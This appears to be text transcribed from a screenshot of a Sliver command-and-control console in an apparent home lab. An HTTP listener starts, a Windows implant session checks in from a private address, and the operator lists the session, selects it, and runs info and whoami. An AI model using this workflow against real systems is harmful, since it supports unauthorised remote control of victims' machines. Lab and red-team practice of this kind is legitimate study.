 File Machine View Input Devices Help
All hackers gain indestructible
[*] Server v1.5.34 - d2a6fa8cd6cc029818dd8d9e4a039bdea8071ca2
[*] Welcome to the sliver shell, please type 'help' for options
[*] Check for updates with the 'update' command
[server] sliver > http
[*] Starting HTTP :80 listener ...
[*] Successfully started job #1
[*] Session 229d1d07 TENDER_MACADAMIA - 192.168.1.120:60081 (DESKTOP-JKNLT8D) - windows/amd64 - Sun, 02 Mar 2025 13:08:57 UTC
[server] sliver > sessions
ID Transport Remote Address Hostname Username Operating System Health
========== =========== ===================== ================= ========== ================== =========
229d1d07 http(s) 192.168.1.120:60081 DESKTOP-JKNLT8D user windows/amd64 [ALIVE]
[server] sliver > use 229d1d07
[*] Active session TENDER_MACADAMIA (229d1d07-b3ab-4082-9eff-b0519821ae3b)
[server] sliver (TENDER_MACADAMIA) > info
Session ID: 229d1d07-b3ab-4082-9eff-b0519821ae3b
Name: TENDER_MACADAMIA
Hostname: DESKTOP-JKNLT8D
UUID: 7b7e0671-ef7a-45ba-8d89-8ff0067e804a
Username: DESKTOP-JKNLT8D\user
UID: S-1-5-21-2171802071-759959642-116670453-1001
GID: S-1-5-21-2171802071-759959642-116670453-513
PID: 5040
OS: windows
Version: 10 build 19045 x86_64
Locale: en-US
Arch: amd64
Active C2: https://192.168.1.119
Remote Address: 192.168.1.120:60081
Proxy URL:
Reconnect Interval: 1m0s
First Contact: Sun Mar 2 13:08:57 UTC 2025 (1m51s ago)
Last Checkin: Sun Mar 2 13:10:19 UTC 2025 (29s ago)
[server] sliver (TENDER_MACADAMIA) > whoami
Logon ID: DESKTOP-JKNLT8D\user
[*] Current Token ID: DESKTOP-JKNLT8D\user